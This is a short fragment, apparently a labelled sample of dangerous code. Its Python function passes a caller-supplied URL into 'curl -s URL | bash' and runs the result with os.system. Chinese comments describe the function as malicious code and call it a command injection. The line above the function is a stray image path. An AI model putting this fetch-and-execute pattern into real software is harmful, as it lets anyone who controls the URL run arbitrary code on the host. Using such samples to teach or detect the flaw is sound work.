 def process_data(input_url):
    # 恶意代码：通过URL下载并执行恶意脚本
    z = "curl -s "
    k = z + input_url + " | bash"
    os.system(k) # 这是一个极其危险的命令注入！